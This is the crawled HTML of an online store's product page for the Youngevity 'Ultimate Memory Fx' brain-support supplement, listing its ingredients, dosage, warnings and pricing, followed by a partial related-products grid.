

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-memory-fx-60-capsules-p-147.html
body_size: 11976
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Ultimate Memory Fx™ - 60 capsules [20690] : Dr Wallach 90 For Life Youngevity&trade;</title>
<meta charset="utf-8">
<meta name="keywords" content="Ultimate Memory Fx™ - 60 capsules [20690] ProJoba™ Nutrition New Products Youngevity Escape JavaFit PureWorks Adaptogenix True2Life Biometics Good Herbs For Tails Only™ i26 - Legacy For Life Youngevity, Dr.Joel Wallach, Beyond Tangy Tangerine, Dead Doctors Dont Lie, Wallach, Colloidal Minerals, Liquid Vitamins, Dr. Wallach, SupraLife,Soaring Eagle,Rebound Fx,Chocolate, Youngevity&trade; Dr Wallach ">
<meta name="description" content="Dr Wallach 90 For Life Youngevity&trade; Ultimate Memory Fx™ - 60 capsules [20690] - Ultimate Memory Fx™ - 60 capsules Item #: 20690 This comprehensive formula includes vitamins, herbs and additional beneficial nutrients to support healthy brain function.* Youngevity Ultimate Memory Fx™ provides a unique blend of nutrients to support healthy brain function. Featuring including gingko, periwinkle, choline, B-vitamins and others beneficial nutrients, Ultimate ">
<meta name="author" content="Portobello Natural Health, BookWorm Computers" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,700,900&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<base href="https://www.young90essential.com/">
<link rel="canonical" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-memory-fx-60-capsules-p-147.html">
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_bootstrap_theme.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_categories.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_custom.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_lightbox-0.5.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_mega_menu.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_product_list.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_responsive.css" />
<link rel="stylesheet" type="text/css" href="/includes/templates/theme873/css/stylesheet_suggestionbox.css" />

<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]-->
<!--[if lt IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div><![endif]-->

<br />
<!--  <div id="fb-root"></div>  -->

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="//assets.pinterest.com/js/pinit.js"></script>
<script src="https://apis.google.com/js/plusone.js"></script>



</head>
<body id="productinfoBody">

  
 <div id="page">
<!-- ========== IMAGE BORDER TOP ========== -->

<!-- BOF- BANNER TOP display -->

    <!-- EOF- BANNER TOP display -->

    <!-- ====================================== -->

    <!-- ========== HEADER ========== -->
      


    <header>
            <div class="bottom">
                <div class="container">
                    <div class="row">
                        <div id="header_logo" class="col-xs-12 col-sm-8 col-md-6">
                            <!-- ========== LOGO ========== -->
                                <a href="https://www.young90essential.com/?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="includes/templates/theme873/images/distributor-banner.jpg"  alt="" /></a>
                                <p><center><span style="color: #fff;font-size: 16px;font-weight: bold;">&nbsp;&nbsp;Toll Free: (888)441-4184</span><br /><!--<a href="http://120901.youngevity.com" title="The Youngevity Corporate Website may be found here" target="_blank" rel="nofollow">Click Here to visit the Youngevity Corporate Website.</a>--></center></p>
                            <!-- ========================== -->
                        </div>
                        <div class="col-xs-12 col-sm-4 col-md-6">
                              <!-- ========== SHOPPING CART ========== -->
                                <div class="shopping_cart" id="shopping_cart">
                                                                    <div class="shop-box-wrap">
                                        <span class="cart_title" ></span><span class="st3"> 0 </span>                                    </div>
                                    <div class="shopping_cart_content" id="shopping_cart_content" >
                                        <div class="none"> Your cart is empty</div>                                    </div>
                                  </div>
                                <!-- =================================== -->
                                <div class="bottom-row">
                                  <div id="currencies-block-top" class="top_dropdown_menu">
                                    <!-- ========== CURRENCIES ========= -->
                                    <form name="currencies" id="currencies_form" action="https://www.young90essential.com/" method="get" >
                                        <input type="hidden" name="currency" id="currency_value" value="" />
                                        <input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="products_id" value="147" /><input type="hidden" name="cPath" value="48_51" />                                        <div class="btn-group">
                                          <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                            <span class="lbl">USD </span>                                          </span>
                                          <ul class="dropdown-menu" role="menu">
                                            <li class='current_cur'><a href="javascript:void(0);" onclick='document.getElementById("currency_value").value="USD";'>US Dollar</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="EUR";document.getElementById("currencies_form").submit();'>Euro</a></li><li><a href='javascript:void(0);' onclick='document.getElementById("currency_value").value="GBP";document.getElementById("currencies_form").submit();'>GB Pound</a></li>                                          </ul>
                                        </div>
                                    </form>
                                    <!-- ====================================== -->
                                  </div>
                                <div id="langs_block" class="top_dropdown_menu">
                                <!-- ========== LANGUAGES ========== -->
                                                                <div class="btn-group">
                                      <span class="trigger_down dropdown-toggle" data-toggle="dropdown">
                                        <span class="lbl">english </span>                                      </span>
                                    <ul class="dropdown-menu" role="menu">
                                        <li class="current_cur"><a class="lang_link" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-memory-fx-60-capsules-p-147.html?language=en&amp;zenid=5gbqnfecdmkkvf555e05m5vnq3">English</a></li>                                      </ul>
                                </div>
                                <!-- =============================== -->
                            </div>                                    <!-- ========== NAVIGATION LINKS ========== -->
                                    <ul class="header_user_info customer_links">
                                    
                                    <li><a title="Account" class="account " href="https://www.young90essential.com/index.php?main_page=account&amp;zenid=5gbqnfecdmkkvf555e05m5vnq3"><span>My Account</span></a> </li>
                                    <li><a title="Log In" class="login " href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=5gbqnfecdmkkvf555e05m5vnq3"><span>Log In</span></a></li>
                                                                        </ul>
                                    <!-- ====================================== -->
                              </div>
                            </div>
                          </div>
                      <div class="row extra-margin">
                        <div class="col-xs-12 col-md-3 fright">
                          <!-- ========== SEARCH ========== -->
                              <div id="search_block" >
                                 <form name="quick_find_header" action="https://www.young90essential.com/index.php?main_page=advanced_search_result" method="get" class="form-inline form-search pull-right">
                                         <input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="hidden" name="zenid" value="5gbqnfecdmkkvf555e05m5vnq3" />                                         <label class="sr-only" for="searchInput">Search</label>
                                         <input class="form-control" id="searchInput" type="text" name="keyword" />
                                         <button type="submit" class="button-search"><i class="fa fa-search"></i><b>Search</b></button>
                                 </form>
                              </div>
                          <!-- ============================ -->
                        </div>
                        <div class="col-xs-12 col-md-9 fleft">
                                                      <div class="top_menu">
                              <div class="container">
                                  <div class="cat-title">Menu</div>
                                  <!--bof-mega menu display-->
                                  <div id="mega-wrapper" class="stickUpTop"><!-- bof mega-wrapper -->

    <ul class="mega-menu col-sm-12"><!-- bof mega-menu -->
    	<li class="home-li"><a href="https://www.young90essential.com/?zenid=5gbqnfecdmkkvf555e05m5vnq3"></a></li>
    	        <li class="categories-li"><a class="drop">Categories<span class="label"></span></a><!-- bof cateories    -->

            <div class="dropdown col-9">
			<div class="levels">
            <ul class="level2"><li class="submenu">
<a href="https://www.young90essential.com/youngevity-c-48/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Youngevity</a><ul class="level3"><li>
<a href="https://www.young90essential.com/shakes-and-powders-c-48_55/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Vitamins and Capsules</a></li><li>
<a href="https://www.young90essential.com/youngevity-proline-c-48_62/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Youngevity ProLine™</a></li><li>
<a href="https://www.young90essential.com/beyond-tangy-tangerine-c-48_53/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Beyond Tangy Tangerine®</a></li><li>
<a href="https://www.young90essential.com/liquid-nutrition-c-48_50/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Liquid Nutrition</a></li><li>
<a href="https://www.young90essential.com/90-for-life-packs-c-48_49/?zenid=5gbqnfecdmkkvf555e05m5vnq3">90 For Life Packs</a></li><li>
<a href="https://www.young90essential.com/youngevity-weight-management-c-48_56/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Youngevity >> Weight Management</a></li><li>
<a href="https://www.young90essential.com/rebound-fx-energy-c-48_52/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Rebound Fx™ Energy</a></li><li>
<a href="https://www.young90essential.com/botanical-spa-collection-c-48_59/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Botanical Spa Collection</a></li><li>
<a href="https://www.young90essential.com/essential-oils-c-48_61/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Essential Oils</a></li><li>
<a href="https://www.young90essential.com/ceo-packages-c-48_72/?zenid=5gbqnfecdmkkvf555e05m5vnq3">CEO Packages</a></li><li>
<a href="https://www.young90essential.com/healthy-chocolate-c-48_54/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Healthy Chocolate</a></li><li>
<a href="https://www.young90essential.com/home-garden-and-pets-c-48_58/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Home Garden and Pets</a></li></ul></li><li class="submenu">
<a href="https://www.young90essential.com/projoba-nutrition-c-3/?zenid=5gbqnfecdmkkvf555e05m5vnq3">ProJoba™ Nutrition</a><ul class="level3"><li>
<a href="https://www.young90essential.com/projoba-shakes-and-powders-c-3_63/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Projoba Shakes and Powders</a></li><li>
<a href="https://www.young90essential.com/projoba-tablets-and-capsules-c-3_64/?zenid=5gbqnfecdmkkvf555e05m5vnq3">ProJoba™ Tablets and Capsules</a></li></ul></li><li>
<a href="https://www.young90essential.com/javafit-c-66/?zenid=5gbqnfecdmkkvf555e05m5vnq3">JavaFit</a></li><li>
<a href="https://www.young90essential.com/true2life-c-69/?zenid=5gbqnfecdmkkvf555e05m5vnq3">True2Life</a></li><li>
<a href="https://www.young90essential.com/escape-c-65/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Escape</a></li><li>
<a href="https://www.young90essential.com/adaptogenix-c-68/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Adaptogenix</a></li><li>
<a href="https://www.young90essential.com/pureworks-c-67/?zenid=5gbqnfecdmkkvf555e05m5vnq3">PureWorks</a></li><li>
<a href="https://www.young90essential.com/new-products-c-10/?zenid=5gbqnfecdmkkvf555e05m5vnq3">New Products</a></li><li>
<a href="https://www.young90essential.com/biometics-c-70/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Biometics</a></li><li>
<a href="https://www.young90essential.com/good-herbs-c-71/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Good Herbs</a></li><li>
<a href="https://www.young90essential.com/for-tails-only-c-73/?zenid=5gbqnfecdmkkvf555e05m5vnq3">For Tails Only™</a></li><li>
<a href="https://www.young90essential.com/i26-legacy-for-life-c-74/?zenid=5gbqnfecdmkkvf555e05m5vnq3">i26 - Legacy For Life</a></li></ul>          </div>
                              <div class="clearfix"></div>
               <div class="categories-banners">
				            	  </div>
                             </div>
        </li><!-- eof categories  -->
                              <li class="quicklinks-li"><a class="drop">Quick Links</a><span class="label"></span><!-- bof quick links  -->
             <div class="dropdown col-2 ">
                <div class="firstcolumn">
                    						<nav> 
  <ul class="ez-menu">
      
                <li class="  first">  
                    <a href="https://www.young90essential.com/contact_us.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">
                        <span>Contacts</span>   
                    </a>  
                </li>  
              
                <li class=" last ">  
                    <a href="https://www.young90essential.com/about-dr-wallach-ezp-25.html?zenid=5gbqnfecdmkkvf555e05m5vnq3" target="_blank">
                        <span>About Dr Wallach</span>   
                    </a>  
                </li>  
              
  </ul>
</nav>

                                    </div>
               </div>
        </li><!-- eof quick links -->
				     	<li class="manufacturers-li"><a class="drop">Manufacturers<span class="label"></span></a><!--bof shop by brand   -->
            <div class="dropdown col-3">
                <div class="firstcolumn">

              <ul >
              	                	

               <li ><a href="https://www.young90essential.com/biometics-m-14.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/manufacturers/Biometics-2.jpg" class="img-responsive" alt="Biometics" title=" Biometics " width="117" height="105" /></a></li>
<li ><a href="https://www.young90essential.com/good-herbs-m-15.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/manufacturers/Good-Herbs-Logobb2.gif" class="img-responsive" alt="Good Herbs" title=" Good Herbs " width="117" height="78" /></a></li>
<li ><a href="https://www.young90essential.com/youngevity-m-10.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/manufacturers/901.jpg" class="img-responsive" alt="Youngevity™" title=" Youngevity™ " width="117" height="94" /></a></li>
		    </ul>

		</div>
            </div>
        </li><!-- eof shop by brand    -->
        
		        <li class="information-li"><a class="drop">Info<span class="label"></span></a><!-- bof information -->

	    <div class="dropdown col-3">


            	    <h3>General Info</h3>
                    <ul>
                	                	<li><a href="https://www.young90essential.com/site_map.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Site Map</a></li>
                	              		                	               		                	<li><a href="https://www.young90essential.com/index.php?main_page=unsubscribe&amp;zenid=5gbqnfecdmkkvf555e05m5vnq3">Newsletter Unsubscribe</a></li>
                	                     </ul>
					<div class="clearfix"></div>
                     <h3 class="second">Customers</h3>
                     <ul>
			                	<li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=5gbqnfecdmkkvf555e05m5vnq3">Log In</a></li>
                	<li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=5gbqnfecdmkkvf555e05m5vnq3">Create Account</a></li>
                	                    	<li><a href="https://www.young90essential.com/contact_us.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Contact Us</a></li>
                                        	<li><a href="https://www.young90essential.com/shippinginfo.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Shipping &amp; Returns</a></li>
                                                                	<li><a href="https://www.young90essential.com/privacy.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Privacy Notice</a></li>
                                                                	<li><a href="https://www.young90essential.com/conditions.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Conditions of Use</a></li>
                                             </ul>

           </div>

  	</li><!-- eof information -->
	 
    
    </ul><!-- eof mega-menu -->

</div><!-- eof mega-wrapper -->
                                  <!--eof-mega menu display-->
                                  <div class="clearBoth"></div>
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
	       </header>

	
	<!-- ========== CATEGORIES TABS ========= -->
			<!-- ==================================== -->

    <!-- ============================ -->

<section>

      <div class="container">
      <div class="row">
        <div class="col-xs-12">
                      <div id="navBreadCrumb" class="breadcrumb"><div class="breadcrumb" style="display:inline;" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/"><span itemprop="title">Home</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/youngevity-c-48/?zenid=5gbqnfecdmkkvf555e05m5vnq3"><span itemprop="title">Youngevity</span></a><div class="breadcrumb" style="display:inline;" itemprop="child" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/?zenid=5gbqnfecdmkkvf555e05m5vnq3"><span itemprop="title">Vitamins and Capsules</span></a><div class="breadcrumb" style="display:inline;">Ultimate Memory Fx™ - 60 capsules</div></div>
</div>
</div>
</div>
</div>
                  </div>
      </div>
    </div>
  
      <div class="container">
      <div class="row">
        <div class="main-col
	         left_column          ">

		      <div class="row">

            <div class="center_column col-xs-12
				    col-sm-12 ">
              
<div class="centerColumn" id="productGeneral">
    <div class="wrapper bot-border">
    <!--bof Prev/Next bottom position -->
      </div>
  <div class="tie">
    <div class="tie-indent">
      <div class="page-content">
      <!--bof Form start-->
        <form role="form" name="cart_quantity" action="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-memory-fx-60-capsules-p-147.html?number_of_uploads=0&amp;action=add_product&amp;zenid=5gbqnfecdmkkvf555e05m5vnq3" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="6b2b73d214ce326a3fe12a137cac64fc" />
        <!--eof Form start-->

        
        <!--bof Category Icon -->

        

      <div class="row">
        <div class="main-image col-xs-12 col-sm-6">
          <div id="fb-root"></div>
          <!--bof Main Product Image -->
                     


<div id="productMainImage" class="pull-left image-block">
	<span class="image"><a href="images/1573_20690-Ult-Memory-Fx_420p_1.jpg">
	<img src="images/1573_20690-Ult-Memory-Fx_420p_1.jpg" class="img-responsive" alt="Ultimate Memory Fx™ - 60 capsules" title=" Ultimate Memory Fx™ - 60 capsules " width="400" height="400" />	<span class="zoom"></span></a></span>
	
</div>          
          <!--eof Main Product Image-->
          <!--bof Additional Product Images -->
                    		<!--eof Additional Product Images -->
          <div class="video_desc">
            <div class="row">
            <!--bof  -->
                
            <!--eof YouTube -->
            <!--bof Product description -->
                        <div id="productDescription" class="description biggerText col-sm-12 col-xs-12"><font color="#015EBA"><b>Ultimate Memory Fx™ - 60 capsules 
Item #: 20690 
</b></font>
<p>This comprehensive formula includes vitamins, herbs and additional beneficial nutrients to support healthy brain function.* 
</p>
<p>Youngevity Ultimate Memory Fx™ provides a unique blend of nutrients to support healthy brain function. Featuring including gingko, periwinkle, choline, B-vitamins and others beneficial nutrients, Ultimate Memory Fx™ is specially formulated to address the changes in cognition and memory that are part of normal aging. For best results, use Ultimate Memory Fx™ as part of a full nutritional program that also includes Ultimate Classic® and Ultimate EFA™. 
</p>
<p><b>DIRECTIONS</b>: Take one capsule, twice daily or as directed by your healthcare professional.
</p>
<p><b>WARNING</b>: If you are pregnant, nursing, have low blood pressure, constipation, or are taking MAO inhibitors, consult your physician before using this or any other supplement product.
</p>
<p><b>KEEP OUT OF REACH OF CHILDREN. </b></p>
<p>Ingredients: Vitamin A, Vitamin C, Vitamin B-1, RiboflavinNiacin, Vitamin B-6, Folate, Vitamin B-12, Biotin, Pantothenic Acid, Ginkgo Leaf, Periwinkle Herb, Choline, Inositol, Lutein, Gelatin capsule, magnesium stearate, magnesium silicate.
</p>
<p>
<a title="Supplement Facts Item #: 20690 Ultimate Memory Fx™ - 60 capsules" target="_blank" href="https://ygy1.com/LXb">
<font color="#015EBA">Supplement Facts</font></a></p></div>
                        <!--eof Product description -->
            </div>
       </div>
		</div>
          <div class="pb-center-column col-xs-12 col-sm-6">
            <!--bof free ship icon  -->
                        <!--eof free ship icon  -->
            <h2 class="title_product">Ultimate Memory Fx™ - 60 capsules</h2>
            <h3 class="sub_title">Item #: 20690 </h3>
            <!--bof Product description -->
                        <div id="shortDescription" class="description">Ultimate Memory Fx™ - 60 capsules 
Item #: 20690 

This comprehensive formula includes vitamins, herbs and additional beneficial nutrients to support healthy brain function.* 

Youngevity Ultimate Memory Fx™ provides a unique blend of nutrients to support healthy brain function. Featuring including gingko, periwinkle, choline, B-vitamin...</div>
                        <!--eof Product description -->
            <!--bof Product details list  -->
			            <ul class="instock">
              
 <li><strong>Manufactured by: </strong>Youngevity™</li>
            </ul>
                        <!--eof Product details list  -->
            <div class="wrapper atrib"> <span class="quantity_label">10000 Units in Stock</span>
              <!--bof Reviews button and count-->
                            <!--eof Reviews button and count -->
            </div>
            <div class="wrapper atrib2">
              <!--bof Attributes Module -->
                                            <div id="productAttributes">



<div class="wrapperAttribsOptions">
<h4 class="optionName back"><label class="attribsSelect" for="attrib-65">Ultimate Memory Fx™</label></h4>

<select name="id[65]" id="attrib-65" class="form-control">
  <option value="150">$45.95 (Single #: 20690)</option>
  <option value="151">$175.95 (4 Pack #: 20690C) ( +$130.00 )</option>
</select>

</div>










</div>                                            <!--eof Attributes Module -->

            <div class="add_to_cart_block">
              <!--bof Add to Cart Box -->
                                                        <div id="prod-price">
                <span class="price-text">Starting at: </span><span class="productSalePrice">$45.95</span>              </div>
              <div class="clearfix"></div>

                                          <!--eof Add to Cart Box-->
            </div>
            </div>
            <div id="button_product">
                <div class="add_to_cart_row"><strong class="fleft text2"><input type="text" class="form-control" name="cart_quantity" value="1" maxlength="6" size="8" /><input type="hidden" name="products_id" value="147" /></strong><span class="buttonRow"><input type="submit" class="btn btn-success" value="Add to Cart" /></span></div>              </div>
              <!-- bof Social Media Icons -->
                            <!-- eof Social Media Icons -->
          </div>
        </div>
        <!--bof Quantity Discounts table -->
                <!--eof Quantity Discounts table -->

        <!--bof also related products module-->

        			<div class="centerBoxWrapper" id="relatedProducts">
            <h2 class="centerBoxHeading clearfix">Related Products</h2>            <div class="row">
			
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-oceans-gold-60-tablets-p-108.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/1961_67507-Oceans-Gold_420p_1.jpg" class="img-responsive" alt="Ultimate Ocean’s Gold™ - 60 Tablets" title=" Ultimate Ocean’s Gold™ - 60 Tablets " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-oceans-gold-60-tablets-p-108.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Ultimate Ocean’s Gold™ - 60 Tablets</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/dotz-for-digestion-90-soft-gels-p-109.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/16007_USYG100046-Dotz_420p_1.jpg" class="img-responsive" alt="Dotz™ for Digestion - 90 soft gels" title=" Dotz™ for Digestion - 90 soft gels " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/dotz-for-digestion-90-soft-gels-p-109.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Dotz™ for Digestion - 90 soft gels</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-digest-fx-90-capsules-p-111.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/15483_USYG100090-Ult-Digest-Fx_1215_420p_1.jpg" class="img-responsive" alt="Ultimate Digest Fx™ - 90 capsules" title=" Ultimate Digest Fx™ - 90 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-digest-fx-90-capsules-p-111.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Ultimate Digest Fx™ - 90 capsules</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/youngevity-ultimate-vitamin-d3-60-capsules-p-112.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/20151_USYG100091-VitaminD3_420p_1.jpg" class="img-responsive" alt="Youngevity Ultimate Vitamin D3 - 60 capsules" title=" Youngevity Ultimate Vitamin D3 - 60 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/youngevity-ultimate-vitamin-d3-60-capsules-p-112.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Youngevity Ultimate Vitamin D3 - 60 capsules</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-colon-fx-90-capsules-p-113.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/15517_USYG100095-Colon-Fx_1215_420p_1.jpg" class="img-responsive" alt="Ultimate Colon Fx™ - 90 capsules" title=" Ultimate Colon Fx™ - 90 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-colon-fx-90-capsules-p-113.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Ultimate Colon Fx™ - 90 capsules</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-niacin-plus-60-tablets-p-114.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/16934_USYG102684-Ult-Niacin-Plus_420p_1.jpg" class="img-responsive" alt="Ultimate Niacin Plus™ - 60 tablets" title=" Ultimate Niacin Plus™ - 60 tablets " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-niacin-plus-60-tablets-p-114.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Ultimate Niacin Plus™ - 60 tablets</a></div></div></div>
<br class="clearBoth" />

    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/seasonal-immune-support-pak-30ct-p-115.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/16998_10231-Seasonal-Immune-Support-Pak_420p_1.jpg" class="img-responsive" alt="Seasonal Immune Support Pak (30ct)" title=" Seasonal Immune Support Pak (30ct) " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/seasonal-immune-support-pak-30ct-p-115.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Seasonal Immune Support Pak (30ct)</a></div></div></div>
